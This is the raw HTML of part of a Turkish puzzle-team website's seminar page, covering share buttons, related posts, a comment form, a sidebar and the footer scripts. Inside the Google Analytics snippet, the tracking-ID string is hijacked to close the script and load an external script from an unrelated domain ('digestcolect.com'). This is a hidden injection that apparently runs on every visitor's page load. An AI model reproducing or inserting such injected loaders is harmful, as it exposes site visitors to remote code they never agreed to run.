href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F&amp;description=%E2%80%9CBir%20saatte%20zeka%20oyunlar%C4%B1yla%20tan%C4%B1%C5%9Ft%C4%B1r%C4%B1yor%2C%20yeni%20oyunlar%20%C3%B6%C4%9Fretiyoruz.%E2%80%9D%20Seminerler%2C%20TBT%E2%80%99nin%20%C3%A7ocuklar%C4%B1%2C%20e%C4%9Fitim%20alan%C4%B1ndaki%20karar%20vericiler%20olan%20okullarla%20ve%20velileri%20zeka%20oyunlar%C4%B1yla%20tan%C4%B1%C5%9Ft%C4%B1rmak%20ve%20zeka%20oyunlar%C4%B1%20k%C3%BClt%C3%BCr%C3%BCn%C3%BC%20T%C3%BCrkiye%E2%80%99de%20yayg%C4%B1nla%C5%9Ft%C4%B1rmak%20%C3%BCzere%20haz%C4%B1rlanan%20bir%20saatlik%20k%C4%B1sa%20e%C4%9Fitim%20faaliyetleridir.%20Seminerlerde%20kat%C4%B1l%C4%B1mc%C4%B1lara%20zeka%20oyunlar%C4%B1%20k%C3%BClt%C3%BCr%C3%BC%20%26hellip%3B%20&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>
				<div class="thim-about-author">
			<div class="author-wrapper">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/1f2f2c850cd8313afeb8e9383c53cfd1?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f2f2c850cd8313afeb8e9383c53cfd1?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/>				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name" href="https://www.turkbeyintakimi.com/author/ahmet-ayvaligmail-com/">
							Türk Beyin Takımı						</a>
											</div>
					<ul class="thim-author-social">
						
						
						
						
											</ul>

				</div>
				<div class="author-description">
									</div>
			</div>
		</div>
		
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading">Previous post</p>
						<h5 class="title">
							<a href="https://www.turkbeyintakimi.com/atolye-calismalarimiz/">Atölye Çalışmalarımız</a>
						</h5>

						<div class="date">
							14 Şubat 2017						</div>
					</div>
				
									<div class="next-post">
						<p class="heading">Next post</p>
						<h5 class="title">
							<a href="https://www.turkbeyintakimi.com/danismanlik/">Danışmanlık</a>
						</h5>

						<div class="date">
							14 Şubat, 2017						</div>
					</div>
							</div>

					<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<ul class="archived-posts">				<li class="post-8520 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/" title="Beyin Olimpiyatları 2019 Başlıyor">Beyin Olimpiyatları 2019 Başlıyor</a>
							</h5>

							<div class="date">
								2 Aralık, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8508 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/izmirogretmensemineri/">
					<img width="212" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png 212w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-542x768.png 542w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018.png 706w" sizes="(max-width: 212px) 100vw, 212px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/izmirogretmensemineri/" title="TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri">TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri</a>
							</h5>

							<div class="date">
								14 Kasım, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8409 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/" title="Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.">Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								13 Temmuz, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8205 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-egitim category-haberler category-tanitim category-yarisma">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-768x576.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/" title="Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.">Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.</a>
							</h5>

							<div class="date">
								31 Ekim, 2017							</div>
						</div>
					</div>
				</li>
				</ul>	</section><!--.related-->
	</div>
</article>         
<div id="comments" class="comments-area">
				<div class="comment-respond-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seminerlerimiz/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.turkbeyintakimi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-email"><input placeholder="Email *" id="email" name="email" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-url"><input placeholder="Website *" id="url" name="url" type="text" value="" size="30" aria-required=true /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83066f413a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<div class="clear"></div>

</div><!-- #comments -->
    </div></main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="search-4" class="widget widget_search"><h4 class="widget-title">Arama</h4><form role="search" method="get" class="search-form" action="https://www.turkbeyintakimi.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategoriler</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/atolye-calismalari/">Atölye Çalışmaları</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/egitim/">Eğitim</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/haberler/">Haberler</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/seminer/">Seminer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/tanitim/">Tanıtım</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/yarisma/">Yarışma</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class="site-footer">
	
	<!--==============================powered=====================================-->
			<div class="copyright-area">
			<div class="container">
				<div class="copyright-content">
					<div class="row">
						<div class="col-sm-12"><p class="text-copyright"><a href="https://themeforest.net/item/education-wordpress-theme-education-wp/14058034" target="_blank">Education WordPress Theme</a> by <a href="http://www.thimpress.com" target="_blank">ThimPress.</a> Powered by WordPress.</p></div>					</div>
				</div>
			</div>
		</div>
	

</footer><!-- #colophon -->
</div><!--end main-content-->

<!-- Footer Bottom -->

</div><!-- end content-pusher-->

	<a href="#" id="back-to-top">
		<i class="fa fa-chevron-up"></i>
	</a>
	

</div><!-- end wrapper-container -->

			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					setTimeout(function () {
						var body = document.getElementById("thim-body"),
							thim_preload = document.getElementById("preload"),
							len = body.childNodes.length,
							class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

						body.className = class_name;
						if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
							for (var i = 0; i < len; i++) {
								if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == "preload") {
									body.removeChild(body.childNodes[i]);
									break;
								}
							}
						}
					}, 500);
				};
			</script>
						<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r;
					i[r] = i[r] || function () {
							(i[r].q = i[r].q || []).push(arguments)
						}, i[r].l = 1 * new Date();
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0];
					a.async = 1;
					a.src = g;
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

				ga('create', 'X</script><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><script>', 'auto');
				ga('send', 'pageview');
			</script>
			<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4.1.3' id='thim-event-countdown-plugin-js-js'></script>
<script type='text/javascript' id='thim-event-countdown-js-js-extra'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"3","current_time":"Nov 7, 2025 19:12:43 +0300","l18n":{"labels":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"],"labels1":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4.1.3' id='thim-event-countdown-js-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/main.min.js?ver=2.8.5.0' id='thim-main-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/smooth_scroll.min.js?ver=2.8.5.0' id='thim-smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/custom-script-v2.js?ver=2.8.5.0' id='thim-custom-script-js'></script>
<script defer type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673089555' id='akismet-frontend-js'></script>
</body>
</html>